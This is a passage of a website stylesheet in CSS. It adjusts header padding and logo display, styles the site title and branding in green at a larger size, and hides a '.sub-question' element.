padding-top: 0px;
padding-bottom: 0px;
 }

#masthead .header-inner {
padding: 0px!important;
 }
 .header-inner .logo {
display: inline;
 }
 
#site-header .header-inner {
    padding: 0px;
}

.header-inner {
    padding: 0px;
}

.site-title, .site-logo, .site-description, .site-branding {
  color: #669900 !important;
  font-size: 2.0rem !important;
}

.sub-question {
    display: none;
}
